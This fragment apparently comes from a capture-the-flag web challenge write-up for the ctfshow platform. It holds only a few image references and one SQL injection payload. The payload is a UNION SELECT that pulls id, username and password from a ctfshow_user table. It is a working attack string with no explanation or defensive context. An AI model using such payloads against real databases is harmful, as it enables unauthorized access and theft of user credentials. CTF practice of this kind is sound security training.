 0' union select id,username,password from ctfshow_web.ctfshow_user--+